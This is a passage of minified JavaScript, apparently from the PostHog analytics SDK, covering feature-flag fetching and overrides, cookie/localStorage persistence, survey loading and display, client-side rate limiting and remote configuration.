this.ii||(Sr.warn(" Overriding feature flags!",{enabledFlags:t,overriddenFlags:n,finalFlags:r}),this.ii=!0),r}getFlagPayloads(){var t=this._instance.get_property(r0),n=this._instance.get_property(El);if(!n)return t||{};for(var r=Wt({},t||{}),s=Object.keys(n),o=0;o<s.length;o++)r[s[o]]=n[s[o]];return this.ii||(Sr.warn(" Overriding feature flag payloads!",{flagPayloads:t,overriddenPayloads:n,finalPayloads:r}),this.ii=!0),r}reloadFeatureFlags(){this.si||this._instance.config.advanced_disable_feature_flags||this.hi||(this.hi=setTimeout((()=>{this.di()}),5))}vi(){clearTimeout(this.hi),this.hi=void 0}ensureFlagsLoaded(){this.ei||this.ri||this.hi||this.reloadFeatureFlags()}setAnonymousDistinctId(t){this.$anon_distinct_id=t}setReloadingPaused(t){this.si=t}di(t){var n;if(this.vi(),!this._instance.M())if(this.ri)this.ni=!0;else{var r={token:this._instance.config.token,distinct_id:this._instance.get_distinct_id(),groups:this._instance.getGroups(),$anon_distinct_id:this.$anon_distinct_id,person_properties:ve({},((n=this._instance.persistence)==null?void 0:n.get_initial_props())||{},this._instance.get_property(Nl)||{}),group_properties:this._instance.get_property(Jo)};(t!=null&&t.disableFlags||this._instance.config.advanced_disable_feature_flags)&&(r.disable_flags=!0),this.ui()&&(r.evaluation_environments=this.li());var s=this._instance.config.__preview_remote_config,o=s?"/flags/?v=2":"/flags/?v=2&config=true",i=this._instance.config.advanced_only_evaluate_survey_feature_flags?"&only_evaluate_survey_feature_flags=true":"",a=this._instance.requestRouter.endpointFor("api",o+i);s&&(r.timezone=a1()),this.ri=!0,this._instance.ci({method:"POST",url:a,data:r,compression:this._instance.config.disable_compression?void 0:ks.Base64,timeout:this._instance.config.feature_flag_request_timeout_ms,callback:l=>{var u,c,d=!0;if(l.statusCode===200&&(this.ni||(this.$anon_distinct_id=void 0),d=!1),this.ri=!1,this.oi||(this.oi=!0,this._instance.fi((c=l.json)!==null&&c!==void 0?c:{})),!r.disable_flags||this.ni)if(this.ai=!d,l.json&&(u=l.json.quotaLimited)!=null&&u.includes(JF.FeatureFlags))Sr.warn("You have hit your feature flags quota limit, and will not be able to load feature flags until the quota is reset.  Please visit https://posthog.com/docs/billing/limits-alerts to learn more.");else{var f;r.disable_flags||this.receivedFeatureFlags((f=l.json)!==null&&f!==void 0?f:{},d),this.ni&&(this.ni=!1,this.di())}}})}}getFeatureFlag(t,n){if(n===void 0&&(n={}),this.ei||this.getFlags()&&this.getFlags().length>0){var r=this.getFlagVariants()[t],s=""+r,o=this._instance.get_property(s0)||void 0,i=this._instance.get_property(kd)||{};if((n.send_event||!("send_event"in n))&&(!(t in i)||!i[t].includes(s))){var a,l,u,c,d,f,p,h,m;It(i[t])?i[t].push(s):i[t]=[s],(a=this._instance.persistence)==null||a.register({[kd]:i});var g=this.getFeatureFlagDetails(t),_={$feature_flag:t,$feature_flag_response:r,$feature_flag_payload:this.getFeatureFlagPayload(t)||null,$feature_flag_request_id:o,$feature_flag_bootstrapped_response:((l=this._instance.config.bootstrap)==null||(l=l.featureFlags)==null?void 0:l[t])||null,$feature_flag_bootstrapped_payload:((u=this._instance.config.bootstrap)==null||(u=u.featureFlagPayloads)==null?void 0:u[t])||null,$used_bootstrap_value:!this.ai};le(g==null||(c=g.metadata)==null?void 0:c.version)||(_.$feature_flag_version=g.metadata.version);var b,v=(d=g==null||(f=g.reason)==null?void 0:f.description)!==null&&d!==void 0?d:g==null||(p=g.reason)==null?void 0:p.code;v&&(_.$feature_flag_reason=v),g!=null&&(h=g.metadata)!=null&&h.id&&(_.$feature_flag_id=g.metadata.id),le(g?.original_variant)&&le(g?.original_enabled)||(_.$feature_flag_original_response=le(g.original_variant)?g.original_enabled:g.original_variant),g!=null&&(m=g.metadata)!=null&&m.original_payload&&(_.$feature_flag_original_payload=g==null||(b=g.metadata)==null?void 0:b.original_payload),this._instance.capture("$feature_flag_called",_)}return r}Sr.warn('getFeatureFlag for key "'+t+`" failed. Feature flags didn't load in time.`)}getFeatureFlagDetails(t){return this.getFlagsWithDetails()[t]}getFeatureFlagPayload(t){return this.getFlagPayloads()[t]}getRemoteConfigPayload(t,n){var r=this._instance.config.token,s={distinct_id:this._instance.get_distinct_id(),token:r};this.ui()&&(s.evaluation_environments=this.li()),this._instance.ci({method:"POST",url:this._instance.requestRouter.endpointFor("api","/flags/?v=2&config=true"),data:s,compression:this._instance.config.disable_compression?void 0:ks.Base64,timeout:this._instance.config.feature_flag_request_timeout_ms,callback:o=>{var i,a=(i=o.json)==null?void 0:i.featureFlagPayloads;n(a?.[t]||void 0)}})}isFeatureEnabled(t,n){if(n===void 0&&(n={}),this.ei||this.getFlags()&&this.getFlags().length>0){var r=this.getFeatureFlag(t,n);return le(r)?void 0:!!r}Sr.warn('isFeatureEnabled for key "'+t+`" failed. Feature flags didn't load in time.`)}addFeatureFlagsHandler(t){this.featureFlagEventHandlers.push(t)}removeFeatureFlagsHandler(t){this.featureFlagEventHandlers=this.featureFlagEventHandlers.filter((n=>n!==t))}receivedFeatureFlags(t,n){if(this._instance.persistence){this.ei=!0;var r=this.getFlagVariants(),s=this.getFlagPayloads(),o=this.getFlagsWithDetails();(function(i,a,l,u,c){l===void 0&&(l={}),u===void 0&&(u={}),c===void 0&&(c={});var d=ZF(i),f=d.flags,p=d.featureFlags,h=d.featureFlagPayloads;if(p){var m=i.requestId;if(It(p)){Sr.warn("v1 of the feature flags endpoint is deprecated. Please use the latest version.");var g={};if(p)for(var _=0;_<p.length;_++)g[p[_]]=!0;a&&a.register({[Xp]:p,[ia]:g})}else{var b=p,v=h,w=f;i.errorsWhileComputingFlags&&(b=ve({},l,b),v=ve({},u,v),w=ve({},c,w)),a&&a.register(ve({[Xp]:Object.keys(o0(b)),[ia]:b||{},[r0]:v||{},[xm]:w||{}},m?{[s0]:m}:{}))}}})(t,this._instance.persistence,r,s,o),this.pi(n)}}override(t,n){n===void 0&&(n=!1),Sr.warn("override is deprecated. Please use overrideFeatureFlags instead."),this.overrideFeatureFlags({flags:t,suppressWarning:n})}overrideFeatureFlags(t){if(!this._instance.__loaded||!this._instance.persistence)return Sr.uninitializedWarning("posthog.featureFlags.overrideFeatureFlags");if(t===!1)return this._instance.persistence.unregister(Xi),this._instance.persistence.unregister(El),void this.pi();if(t&&typeof t=="object"&&("flags"in t||"payloads"in t)){var n,r=t;if(this.ii=!!((n=r.suppressWarning)!==null&&n!==void 0&&n),"flags"in r){if(r.flags===!1)this._instance.persistence.unregister(Xi);else if(r.flags)if(It(r.flags)){for(var s={},o=0;o<r.flags.length;o++)s[r.flags[o]]=!0;this._instance.persistence.register({[Xi]:s})}else this._instance.persistence.register({[Xi]:r.flags})}return"payloads"in r&&(r.payloads===!1?this._instance.persistence.unregister(El):r.payloads&&this._instance.persistence.register({[El]:r.payloads})),void this.pi()}this.pi()}onFeatureFlags(t){if(this.addFeatureFlagsHandler(t),this.ei){var{flags:n,flagVariants:r}=this.gi();t(n,r)}return()=>this.removeFeatureFlagsHandler(t)}updateEarlyAccessFeatureEnrollment(t,n,r){var s,o=(this._instance.get_property(Ml)||[]).find((u=>u.flagKey===t)),i={["$feature_enrollment/"+t]:n},a={$feature_flag:t,$feature_enrollment:n,$set:i};o&&(a.$early_access_feature_name=o.name),r&&(a.$feature_enrollment_stage=r),this._instance.capture("$feature_enrollment_update",a),this.setPersonPropertiesForFlags(i,!1);var l=ve({},this.getFlagVariants(),{[t]:n});(s=this._instance.persistence)==null||s.register({[Xp]:Object.keys(o0(l)),[ia]:l}),this.pi()}getEarlyAccessFeatures(t,n,r){n===void 0&&(n=!1);var s=this._instance.get_property(Ml),o=r?"&"+r.map((i=>"stage="+i)).join("&"):"";if(s&&!n)return t(s);this._instance.ci({url:this._instance.requestRouter.endpointFor("api","/api/early_access_features/?token="+this._instance.config.token+o),method:"GET",callback:i=>{var a,l;if(i.json){var u=i.json.earlyAccessFeatures;return(a=this._instance.persistence)==null||a.unregister(Ml),(l=this._instance.persistence)==null||l.register({[Ml]:u}),t(u)}}})}gi(){var t=this.getFlags(),n=this.getFlagVariants();return{flags:t.filter((r=>n[r])),flagVariants:Object.keys(n).filter((r=>n[r])).reduce(((r,s)=>(r[s]=n[s],r)),{})}}pi(t){var{flags:n,flagVariants:r}=this.gi();this.featureFlagEventHandlers.forEach((s=>s(n,r,{errorsLoading:t})))}setPersonPropertiesForFlags(t,n){n===void 0&&(n=!0);var r=this._instance.get_property(Nl)||{};this._instance.register({[Nl]:ve({},r,t)}),n&&this._instance.reloadFeatureFlags()}resetPersonPropertiesForFlags(){this._instance.unregister(Nl)}setGroupPropertiesForFlags(t,n){n===void 0&&(n=!0);var r=this._instance.get_property(Jo)||{};Object.keys(r).length!==0&&Object.keys(r).forEach((s=>{r[s]=ve({},r[s],t[s]),delete t[s]})),this._instance.register({[Jo]:ve({},r,t)}),n&&this._instance.reloadFeatureFlags()}resetGroupPropertiesForFlags(t){if(t){var n=this._instance.get_property(Jo)||{};this._instance.register({[Jo]:ve({},n,{[t]:{}})})}else this._instance.unregister(Jo)}reset(){this.ei=!1,this.ri=!1,this.si=!1,this.ni=!1,this.oi=!1,this.ai=!1,this.$anon_distinct_id=void 0,this.vi(),this.ii=!1}};var eB=["cookie","localstorage","localstorage+cookie","sessionstorage","memory"];let Zp=class{constructor(t,n){this.C=t,this.props={},this.mi=!1,this.yi=(r=>{var s="";return r.token&&(s=r.token.replace(/\+/g,"PL").replace(/\//g,"SL").replace(/=/g,"EQ")),r.persistence_name?"ph_"+r.persistence_name:"ph_"+s+"_posthog"})(t),this.Y=this.bi(t),this.load(),t.debug&&me.info("Persistence loaded",t.persistence,ve({},this.props)),this.update_config(t,t,n),this.save()}isDisabled(){return!!this.wi}bi(t){eB.indexOf(t.persistence.toLowerCase())===-1&&(me.critical("Unknown persistence type "+t.persistence+"; falling back to localStorage+cookie"),t.persistence="localStorage+cookie");var n=t.persistence.toLowerCase();return n==="localstorage"&&$t.H()?$t:n==="localstorage+cookie"&&_u.H()?_u:n==="sessionstorage"&&hn.H()?hn:n==="memory"?dF:n==="cookie"?Zr:_u.H()?_u:Zr}properties(){var t={};return kt(this.props,(function(n,r){if(r===ia&&Tn(n))for(var s=Object.keys(n),o=0;o<s.length;o++)t["$feature/"+s[o]]=n[s[o]];else a=r,l=!1,(Ks(i=qL)?l:wb&&i.indexOf===wb?i.indexOf(a)!=-1:(kt(i,(function(u){if(l||(l=u===a))return Sd})),l))||(t[r]=n);var i,a,l})),t}load(){if(!this.wi){var t=this.Y.W(this.yi);t&&(this.props=Wt({},t))}}save(){this.wi||this.Y.G(this.yi,this.props,this.xi,this.Si,this.Ei,this.C.debug)}remove(){this.Y.V(this.yi,!1),this.Y.V(this.yi,!0)}clear(){this.remove(),this.props={}}register_once(t,n,r){if(Tn(t)){le(n)&&(n="None"),this.xi=le(r)?this.$i:r;var s=!1;if(kt(t,((o,i)=>{this.props.hasOwnProperty(i)&&this.props[i]!==n||(this.props[i]=o,s=!0)})),s)return this.save(),!0}return!1}register(t,n){if(Tn(t)){this.xi=le(n)?this.$i:n;var r=!1;if(kt(t,((s,o)=>{t.hasOwnProperty(o)&&this.props[o]!==s&&(this.props[o]=s,r=!0)})),r)return this.save(),!0}return!1}unregister(t){t in this.props&&(delete this.props[t],this.save())}update_campaign_params(){if(!this.mi){var t=t1(this.C.custom_campaign_params,this.C.mask_personal_data_properties,this.C.custom_personal_data_properties);oa(bv(t))||this.register(t),this.mi=!0}}update_search_keyword(){var t;this.register((t=ue?.referrer)?r1(t):{})}update_referrer_info(){var t;this.register_once({$referrer:s1(),$referring_domain:ue!=null&&ue.referrer&&((t=Ad(ue.referrer))==null?void 0:t.host)||"$direct"},void 0)}set_initial_person_info(){this.props[Cm]||this.props[Pm]||this.register_once({[Cd]:o1(this.C.mask_personal_data_properties,this.C.custom_personal_data_properties)},void 0)}get_initial_props(){var t={};kt([Pm,Cm],(i=>{var a=this.props[i];a&&kt(a,(function(l,u){t["$initial_"+vm(u)]=l}))}));var n,r,s=this.props[Cd];if(s){var o=(n=i1(s),r={},kt(n,(function(i,a){r["$initial_"+vm(a)]=i})),r);Wt(t,o)}return t}safe_merge(t){return kt(this.props,(function(n,r){r in t||(t[r]=n)})),t}update_config(t,n,r){if(this.$i=this.xi=t.cookie_expiration,this.set_disabled(t.disable_persistence||!!r),this.set_cross_subdomain(t.cross_subdomain_cookie),this.set_secure(t.secure_cookie),t.persistence!==n.persistence){var s=this.bi(t),o=this.props;this.clear(),this.Y=s,this.props=o,this.save()}}set_disabled(t){this.wi=t,this.wi?this.remove():this.save()}set_cross_subdomain(t){t!==this.Si&&(this.Si=t,this.remove(),this.save())}set_secure(t){t!==this.Ei&&(this.Ei=t,this.remove(),this.save())}set_event_timer(t,n){var r=this.props[$l]||{};r[t]=n,this.props[$l]=r,this.save()}remove_event_timer(t){var n=(this.props[$l]||{})[t];return le(n)||(delete this.props[$l][t],this.save()),n}get_property(t){return this.props[t]}set_property(t,n){this.props[t]=n,this.save()}};(function(e){return e.Button="button",e.Tab="tab",e.Selector="selector",e})({});(function(e){return e.TopLeft="top_left",e.TopRight="top_right",e.TopCenter="top_center",e.MiddleLeft="middle_left",e.MiddleRight="middle_right",e.MiddleCenter="middle_center",e.Left="left",e.Center="center",e.Right="right",e.NextToTrigger="next_to_trigger",e})({});var Jp=(function(e){return e.Popover="popover",e.API="api",e.Widget="widget",e.ExternalSurvey="external_survey",e})({});(function(e){return e.Open="open",e.MultipleChoice="multiple_choice",e.SingleChoice="single_choice",e.Rating="rating",e.Link="link",e})({});(function(e){return e.NextQuestion="next_question",e.End="end",e.ResponseBased="response_based",e.SpecificQuestion="specific_question",e})({});(function(e){return e.Once="once",e.Recurring="recurring",e.Always="always",e})({});var Xu=(function(e){return e.SHOWN="survey shown",e.DISMISSED="survey dismissed",e.SENT="survey sent",e})({}),i0=(function(e){return e.SURVEY_ID="$survey_id",e.SURVEY_NAME="$survey_name",e.SURVEY_RESPONSE="$survey_response",e.SURVEY_ITERATION="$survey_iteration",e.SURVEY_ITERATION_START_DATE="$survey_iteration_start_date",e.SURVEY_PARTIALLY_COMPLETED="$survey_partially_completed",e.SURVEY_SUBMISSION_ID="$survey_submission_id",e.SURVEY_QUESTIONS="$survey_questions",e.SURVEY_COMPLETED="$survey_completed",e})({}),h1=(function(e){return e.Popover="popover",e.Inline="inline",e})({});class Av{constructor(){this.ki={},this.ki={}}on(t,n){return this.ki[t]||(this.ki[t]=[]),this.ki[t].push(n),()=>{this.ki[t]=this.ki[t].filter((r=>r!==n))}}emit(t,n){for(var r of this.ki[t]||[])r(n);for(var s of this.ki["*"]||[])s(t,n)}}class ei{constructor(t){this.Pi=new Av,this.Ti=(n,r)=>this.Ri(n,r)&&this.Ii(n,r)&&this.Ci(n,r),this.Ri=(n,r)=>r==null||!r.event||n?.event===r?.event,this._instance=t,this.Oi=new Set,this.Fi=new Set}init(){var t;if(!le((t=this._instance)==null?void 0:t.Mi)){var n;(n=this._instance)==null||n.Mi(((r,s)=>{this.on(r,s)}))}}register(t){var n,r;if(!le((n=this._instance)==null?void 0:n.Mi)&&(t.forEach((i=>{var a,l;(a=this.Fi)==null||a.add(i),(l=i.steps)==null||l.forEach((u=>{var c;(c=this.Oi)==null||c.add(u?.event||"")}))})),(r=this._instance)!=null&&r.autocapture)){var s,o=new Set;t.forEach((i=>{var a;(a=i.steps)==null||a.forEach((l=>{l!=null&&l.selector&&o.add(l?.selector)}))})),(s=this._instance)==null||s.autocapture.setElementSelectors(o)}}on(t,n){var r;n!=null&&t.length!=0&&(this.Oi.has(t)||this.Oi.has(n?.event))&&this.Fi&&((r=this.Fi)==null?void 0:r.size)>0&&this.Fi.forEach((s=>{this.Ai(n,s)&&this.Pi.emit("actionCaptured",s.name)}))}Di(t){this.onAction("actionCaptured",(n=>t(n)))}Ai(t,n){if(n?.steps==null)return!1;for(var r of n.steps)if(this.Ti(t,r))return!0;return!1}onAction(t,n){return this.Pi.on(t,n)}Ii(t,n){if(n!=null&&n.url){var r,s=t==null||(r=t.properties)==null?void 0:r.$current_url;if(!s||typeof s!="string"||!ei.ji(s,n?.url,n?.url_matching||"contains"))return!1}return!0}static ji(t,n,r){switch(r){case"regex":return!!j&&Ra(t,n);case"exact":return n===t;case"contains":var s=ei.Li(n).replace(/_/g,".").replace(/%/g,".*");return Ra(t,s);default:return!1}}static Li(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}Ci(t,n){if((n!=null&&n.href||n!=null&&n.tag_name||n!=null&&n.text)&&!this.Ni(t).some((o=>!(n!=null&&n.href&&!ei.ji(o.href||"",n?.href,n?.href_matching||"exact"))&&(n==null||!n.tag_name||o.tag_name===n?.tag_name)&&!(n!=null&&n.text&&!ei.ji(o.text||"",n?.text,n?.text_matching||"exact")&&!ei.ji(o.$el_text||"",n?.text,n?.text_matching||"exact")))))return!1;if(n!=null&&n.selector){var r,s=t==null||(r=t.properties)==null?void 0:r.$element_selectors;if(!s||!s.includes(n?.selector))return!1}return!0}Ni(t){return t?.properties.$elements==null?[]:t?.properties.$elements}}var vt=dn("[Surveys]"),Nm="seenSurvey_",tB=(e,t)=>{var n="$survey_"+t+"/"+e.id;return e.current_iteration&&e.current_iteration>0&&(n="$survey_"+t+"/"+e.id+"/"+e.current_iteration),n},a0=e=>{var t=""+Nm+e.id;return e.current_iteration&&e.current_iteration>0&&(t=""+Nm+e.id+"_"+e.current_iteration),t},nB=[Jp.Popover,Jp.Widget,Jp.API],rB={ignoreConditions:!1,ignoreDelay:!1,displayType:h1.Popover};let sB=class{constructor(t){this._instance=t,this.Ui=new Map,this.zi=new Map}register(t){var n;le((n=this._instance)==null?void 0:n.Mi)||(this.Hi(t),this.Bi(t))}Bi(t){var n=t.filter((r=>{var s,o;return((s=r.conditions)==null?void 0:s.actions)&&((o=r.conditions)==null||(o=o.actions)==null||(o=o.values)==null?void 0:o.length)>0}));n.length!==0&&(this.qi==null&&(this.qi=new ei(this._instance),this.qi.init(),this.qi.Di((r=>{this.onAction(r)}))),n.forEach((r=>{var s,o,i,a,l;r.conditions&&(s=r.conditions)!=null&&s.actions&&(o=r.conditions)!=null&&(o=o.actions)!=null&&o.values&&((i=r.conditions)==null||(i=i.actions)==null||(i=i.values)==null?void 0:i.length)>0&&((a=this.qi)==null||a.register(r.conditions.actions.values),(l=r.conditions)==null||(l=l.actions)==null||(l=l.values)==null||l.forEach((u=>{if(u&&u.name){var c=this.zi.get(u.name);c&&c.push(r.id),this.zi.set(u.name,c||[r.id])}})))})))}Hi(t){var n;t.filter((r=>{var s,o;return((s=r.conditions)==null?void 0:s.events)&&((o=r.conditions)==null||(o=o.events)==null||(o=o.values)==null?void 0:o.length)>0})).length!==0&&((n=this._instance)==null||n.Mi(((r,s)=>{this.onEvent(r,s)})),t.forEach((r=>{var s;(s=r.conditions)==null||(s=s.events)==null||(s=s.values)==null||s.forEach((o=>{if(o&&o.name){var i=this.Ui.get(o.name);i&&i.push(r.id),this.Ui.set(o.name,i||[r.id])}}))})))}onEvent(t,n){var r,s,o=((r=this._instance)==null||(r=r.persistence)==null?void 0:r.props[vu])||[];if(Xu.SHOWN===t&&n&&o.length>0){var i;vt.info("survey event matched, removing survey from activated surveys",{event:t,eventPayload:n,existingActivatedSurveys:o});var a=n==null||(i=n.properties)==null?void 0:i.$survey_id;if(a){var l=o.indexOf(a);l>=0&&(o.splice(l,1),this.Wi(o))}}else if(this.Ui.has(t)){vt.info("survey event name matched",{event:t,eventPayload:n,surveys:this.Ui.get(t)});var u=[];(s=this._instance)==null||s.getSurveys((d=>{u=d.filter((f=>{var p;return(p=this.Ui.get(t))==null?void 0:p.includes(f.id)}))}));var c=u.filter((d=>{var f,p=(f=d.conditions)==null||(f=f.events)==null||(f=f.values)==null?void 0:f.find((h=>h.name===t));return!!p&&(!p.propertyFilters||Object.entries(p.propertyFilters).every((h=>{var m,[g,_]=h,b=n==null||(m=n.properties)==null?void 0:m[g];if(le(b)||Ks(b))return!1;var v=[String(b)],w=p1[_.operator];return w?w(_.values,v):(vt.warn("Unknown property comparison operator: "+_.operator),!1)})))}));this.Wi(o.concat(c.map((d=>d.id))||[]))}}onAction(t){var n,r=((n=this._instance)==null||(n=n.persistence)==null?void 0:n.props[vu])||[];this.zi.has(t)&&this.Wi(r.concat(this.zi.get(t)||[]))}Wi(t){var n;vt.info("updating activated surveys",{activatedSurveys:t}),(n=this._instance)==null||(n=n.persistence)==null||n.register({[vu]:[...new Set(t)]})}getSurveys(){var t,n=(t=this._instance)==null||(t=t.persistence)==null?void 0:t.props[vu];return n||[]}getEventToSurveys(){return this.Ui}Gi(){return this.qi}};class oB{constructor(t){this.Vi=void 0,this._surveyManager=null,this.Ji=!1,this.Ki=!1,this.Yi=[],this._instance=t,this._surveyEventReceiver=null}onRemoteConfig(t){if(!this._instance.config.disable_surveys){var n=t.surveys;if(At(n))return vt.warn("Flags not loaded yet. Not loading surveys.");var r=It(n);this.Vi=r?n.length>0:n,vt.info("flags response received, isSurveysEnabled: "+this.Vi),this.loadIfEnabled()}}reset(){localStorage.removeItem("lastSeenSurveyDate");for(var t=[],n=0;n<localStorage.length;n++){var r=localStorage.key(n);(r!=null&&r.startsWith(Nm)||r!=null&&r.startsWith("inProgressSurvey_"))&&t.push(r)}t.forEach((s=>localStorage.removeItem(s)))}loadIfEnabled(){if(!this._surveyManager)if(this.Ki)vt.info("Already initializing surveys, skipping...");else if(this._instance.config.disable_surveys)vt.info("Disabled. Not loading surveys.");else if(this._instance.config.cookieless_mode&&this._instance.consent.isOptedOut())vt.info("Not loading surveys in cookieless mode without consent.");else{var t=De?.__PosthogExtensions__;if(t){if(!le(this.Vi)||this._instance.config.advanced_enable_surveys){var n=this.Vi||this._instance.config.advanced_enable_surveys;this.Ki=!0;try{var r=t.generateSurveys;if(r)return void this.Xi(r,n);var s=t.loadExternalDependency;if(!s)return void this.Qi("PostHog loadExternalDependency extension not found.");s(this._instance,"surveys",(o=>{o||!t.generateSurveys?this.Qi("Could not load surveys script",o):this.Xi(t.generateSurveys,n)}))}catch(o){throw this.Qi("Error initializing surveys",o),o}finally{this.Ki=!1}}}else vt.error("PostHog Extensions not found.")}}Xi(t,n){this._surveyManager=t(this._instance,n),this._surveyEventReceiver=new sB(this._instance),vt.info("Surveys loaded successfully"),this.Zi({isLoaded:!0})}Qi(t,n){vt.error(t,n),this.Zi({isLoaded:!1,error:t})}onSurveysLoaded(t){return this.Yi.push(t),this._surveyManager&&this.Zi({isLoaded:!0}),()=>{this.Yi=this.Yi.filter((n=>n!==t))}}getSurveys(t,n){if(n===void 0&&(n=!1),this._instance.config.disable_surveys)return vt.info("Disabled. Not loading surveys."),t([]);var r=this._instance.get_property(Sm);if(r&&!n)return t(r,{isLoaded:!0});if(this.Ji)return t([],{isLoaded:!1,error:"Surveys are already being loaded"});try{this.Ji=!0,this._instance.ci({url:this._instance.requestRouter.endpointFor("api","/api/surveys/?token="+this._instance.config.token),method:"GET",timeout:this._instance.config.surveys_request_timeout_ms,callback:s=>{var o;this.Ji=!1;var i=s.statusCode;if(i!==200||!s.json){var a="Surveys API could not be loaded, status: "+i;return vt.error(a),t([],{isLoaded:!1,error:a})}var l,u=s.json.surveys||[],c=u.filter((d=>(function(f){return!(!f.start_date||f.end_date)})(d)&&((function(f){var p;return!((p=f.conditions)==null||(p=p.events)==null||(p=p.values)==null||!p.length)})(d)||(function(f){var p;return!((p=f.conditions)==null||(p=p.actions)==null||(p=p.values)==null||!p.length)})(d))));return c.length>0&&((l=this._surveyEventReceiver)==null||l.register(c)),(o=this._instance.persistence)==null||o.register({[Sm]:u}),t(u,{isLoaded:!0})}})}catch(s){throw this.Ji=!1,s}}Zi(t){for(var n of this.Yi)try{if(!t.isLoaded)return n([],t);this.getSurveys(n)}catch(r){vt.error("Error in survey callback",r)}}getActiveMatchingSurveys(t,n){if(n===void 0&&(n=!1),!At(this._surveyManager))return this._surveyManager.getActiveMatchingSurveys(t,n);vt.warn("init was not called")}te(t){var n=null;return this.getSurveys((r=>{var s;n=(s=r.find((o=>o.id===t)))!==null&&s!==void 0?s:null})),n}ie(t){if(At(this._surveyManager))return{eligible:!1,reason:"SDK is not enabled or survey functionality is not yet loaded"};var n=typeof t=="string"?this.te(t):t;return n?this._surveyManager.checkSurveyEligibility(n):{eligible:!1,reason:"Survey not found"}}canRenderSurvey(t){if(At(this._surveyManager))return vt.warn("init was not called"),{visible:!1,disabledReason:"SDK is not enabled or survey functionality is not yet loaded"};var n=this.ie(t);return{visible:n.eligible,disabledReason:n.reason}}canRenderSurveyAsync(t,n){return At(this._surveyManager)?(vt.warn("init was not called"),Promise.resolve({visible:!1,disabledReason:"SDK is not enabled or survey functionality is not yet loaded"})):new Promise((r=>{this.getSurveys((s=>{var o,i=(o=s.find((l=>l.id===t)))!==null&&o!==void 0?o:null;if(i){var a=this.ie(i);r({visible:a.eligible,disabledReason:a.reason})}else r({visible:!1,disabledReason:"Survey not found"})}),n)}))}renderSurvey(t,n){var r;if(At(this._surveyManager))vt.warn("init was not called");else{var s=typeof t=="string"?this.te(t):t;if(s!=null&&s.id)if(nB.includes(s.type)){var o=ue?.querySelector(n);if(o)return(r=s.appearance)!=null&&r.surveyPopupDelaySeconds?(vt.info("Rendering survey "+s.id+" with delay of "+s.appearance.surveyPopupDelaySeconds+" seconds"),void setTimeout((()=>{var i,a;vt.info("Rendering survey "+s.id+" with delay of "+((i=s.appearance)==null?void 0:i.surveyPopupDelaySeconds)+" seconds"),(a=this._surveyManager)==null||a.renderSurvey(s,o),vt.info("Survey "+s.id+" rendered")}),1e3*s.appearance.surveyPopupDelaySeconds)):void this._surveyManager.renderSurvey(s,o);vt.warn("Survey element not found")}else vt.warn("Surveys of type "+s.type+" cannot be rendered in the app");else vt.warn("Survey not found")}}displaySurvey(t,n){var r;if(At(this._surveyManager))vt.warn("init was not called");else{var s=this.te(t);if(s){var o=s;if((r=s.appearance)!=null&&r.surveyPopupDelaySeconds&&n.ignoreDelay&&(o=ve({},s,{appearance:ve({},s.appearance,{surveyPopupDelaySeconds:0})})),n.ignoreConditions===!1){var i=this.canRenderSurvey(s);if(!i.visible)return void vt.warn("Survey is not eligible to be displayed: ",i.disabledReason)}n.displayType!==h1.Inline?this._surveyManager.handlePopoverSurvey(o):this.renderSurvey(o,n.selector)}else vt.warn("Survey not found")}}}var l0=dn("[RateLimiter]");let iB=class{constructor(t){var n,r;this.serverLimits={},this.lastEventRateLimited=!1,this.checkForLimiting=s=>{var o=s.text;if(o&&o.length)try{(JSON.parse(o).quota_limited||[]).forEach((i=>{l0.info((i||"events")+" is quota limited."),this.serverLimits[i]=new Date().getTime()+6e4}))}catch(i){return void l0.warn('could not rate limit - continuing. Error: "'+i?.message+'"',{text:o})}},this.instance=t,this.captureEventsPerSecond=((n=t.config.rate_limiting)==null?void 0:n.events_per_second)||10,this.captureEventsBurstLimit=Math.max(((r=t.config.rate_limiting)==null?void 0:r.events_burst_limit)||10*this.captureEventsPerSecond,this.captureEventsPerSecond),this.lastEventRateLimited=this.clientRateLimitContext(!0).isRateLimited}clientRateLimitContext(t){var n,r,s;t===void 0&&(t=!1);var o=new Date().getTime(),i=(n=(r=this.instance.persistence)==null?void 0:r.get_property(km))!==null&&n!==void 0?n:{tokens:this.captureEventsBurstLimit,last:o};i.tokens+=(o-i.last)/1e3*this.captureEventsPerSecond,i.last=o,i.tokens>this.captureEventsBurstLimit&&(i.tokens=this.captureEventsBurstLimit);var a=i.tokens<1;return a||t||(i.tokens=Math.max(0,i.tokens-1)),!a||this.lastEventRateLimited||t||this.instance.capture("$$client_ingestion_warning",{$$client_ingestion_warning_message:"posthog-js client rate limited. Config is set to "+this.captureEventsPerSecond+" events per second and "+this.captureEventsBurstLimit+" events burst limit."},{skip_client_rate_limiting:!0}),this.lastEventRateLimited=a,(s=this.instance.persistence)==null||s.set_property(km,i),{isRateLimited:a,remainingTokens:i.tokens}}isServerRateLimited(t){var n=this.serverLimits[t||"events"]||!1;return n!==!1&&new Date().getTime()<n}};var Yo=dn("[RemoteConfig]");let aB=class{constructor(t){this._instance=t}get remoteConfig(){var t;return(t=De._POSTHOG_REMOTE_CONFIG)==null||(t=t[this._instance.config.token])==null?void 0:t.config}ee(t){var n,r;(n=De.__PosthogExtensions__)!=null&&n.loadExternalDependency?(r=De.__PosthogExtensions__)==null||r.loadExternalDependency==null||r.loadExternalDependency(this._instance,"remote-config",(()=>t(this.remoteConfig))):(Yo.error("PostHog Extensions not found. Cannot load remote config."),t())}re(t){this._instance.ci({method:"GET",url:this._instance.requestRouter.endpointFor("assets","/array/"+this._instance.config.token+"/config"),callback:n=>{t(n.json)}})}load(){try{if(this.remoteConfig)return Yo.info("Using preloaded remote config",this.remoteConfig),void this.fi(this.remoteConfig);if(this._instance.M())return void Yo.warn("Remote config is disabled. Falling back to local config.");this.ee((t=>{if(!t)return Yo.info("No config found after loading remote JS config. Falling back to JSON."),void this.re((n=>{this.fi(n)}));this.fi(t)}))}catch(t){Yo.error("Error loading remote config",t)}}fi(t){t?this._instance.config.__preview_remote_config?(this._instance.fi(t),t.hasFeatureFlags!==!1&&this._instance.featureFlags.ensureFlagsLoaded()):Yo.info("__preview_remote_config is disabled. Logging config instead",t):Yo.error("Failed to fetch remote config from PostHog.")}};var Lm=3e3;let lB=class{constructor(t,n){this.se=!0,this.ne=[],this.oe=qr(n?.flush_interval_ms||Lm,250,5e3,me.createLogger("flush interval"),Lm),this.ae=t}enqueue(t){this.ne.push(t),this.le||this.ue()}unload(){this.he();var 